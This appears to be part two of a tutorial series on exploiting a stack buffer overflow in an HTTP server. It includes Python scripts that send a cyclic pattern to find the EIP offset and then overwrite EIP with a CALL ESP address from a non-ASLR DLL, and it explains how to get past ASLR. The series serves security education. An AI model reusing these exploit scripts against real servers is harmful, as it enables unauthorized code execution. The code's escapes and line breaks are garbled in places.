Part Two: Accessing the EIP
In article 1, we found that we could overwrite the Extended Instruction Pointer (EIP). Now we want to know exactly where it is so we can arrange to overwrite it with an address of our choosing.
Finding the EIP Offset
To find which bytes will overwrite the EIP, we inject a cyclic string and then lookup the length of the string required to overwrite the EIP. For example, if we inject Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8A and the EIP gets overwritten with Aa7a we would know the EIP offset was 21. We’re going to use a Python script to send this string:
| #!/bin/python import socket import sys host = “192.168.1.20” s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, 80)) length=int(5000) seta=”ABCDEFGHIJKLMNOPQRSTUVWXYZ” setb=”abcdefghijklmnopqrstuvwxyz” setc=”0123456789″ msf_pattern=”” ; a=0 ; b=0 ; c=0 while len(msf_pattern) < length: msf_pattern += seta[a] + setb[b] + setc[c]c+=1 if c == len(setc):c=0;b+=1 if b == len(setb):b=0;a+=1 if a == len(seta):a=0 payload = “GET /” + ” HTTP/1.1rn” payload += “Host: ” + host + “rn” payload += “Connection: ” + msf_pattern + “rnrn” s.send(payload) s.close() |

Figure 3: Overwriting the EIP with a Cyclic String
Now we know the EIP is overwritten with 79433179 at crash time, we can use this to determine how many bytes are required to overwrite the EIP with an address of our choosing. We can look this up using the Metasploit pattern_offset utility, which is based off the same algorithm we used above:
| /usr/share/metasploit-framework/tools/pattern_offset.rb 79433179 5000 [*] Exact match at offset 2048 |
Overwriting the EIP
ASLR Avoidance
As ASLR is enabled on the system most memory addresses will be randomised, preventing us from finding addresses for instructions we can use to populate the EIP. To get around this, we use our debugger to find any non ASLR modules which are loaded in memory, then scan them for useful instructions. Figure 3 shows modules with ASLR disabled. 
Figure 3: Finding non ASLR Enabled Binaries
Libstdc++6.dll does not have ASLR enabled, so we can use instructions from this DLL easily.
Finding Registers Which Point to Our Injected String
Once the application execution has paused, we can right click on each register in turn and select “Follow in dump” to determine if any register points directly to the code we are injecting. In Figure 4, we can see that the ESP register which points to the stack is displaying injected breakpoints (0xCC). 
Figure 4: Finding a Register Which Points to Our Injected String

So now we use the Immunity Debugger to search the disassembled Libstdc++6.dll for a “CALL ESP” instruction. This will allow us to jump to an area of memory where we will later inject our code as per Figure 5. 
Figure 5: Finding a CALL ESP Instruction
We find a CALL ESP instruction at address 0x6fc66d71, so if we can overwrite the EIP with this address, then we can use the CALL ESP instruction to jump to the code we will inject in the next article. At the moment we are just interested in ensuring we can call our code. Now we know the offset to the EIP (2048 from above), and an address of an instruction which gets us back to the stack (0x6fc66d71), we can start writing our exploit. To begin with we use the code below to fill the free buffer space and overwrite the EIP with our CALL ESP instruction from Libstdc++6.dll.
| #!/bin/python import socket host = “192.168.1.20” s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, 80)) payload = “GET /” + ” HTTP/1.1rn” payload += “Host: ” + host + “rn” #CALL ESP – libstdc++-6.dll 6fc66d71 # 0x90 = NOP instruction payload += “Connection: ” + “x90” * 2048 + “x71x6dxC6x6F” + “x90” * 8 + “A” * 100 + “rnrn” s.send(payload) s.close() |

Running the above code in our target application and setting a breakpoint on the CALL ESP instruction in Libstdc++6.dll shows it is being executed as in Figure 6. 
Figure 6: CALL ESP Execution
Next Time…
So now we can access the EIP and write the address of an instruction we would like to run. Next we need to work on the code we want to run.


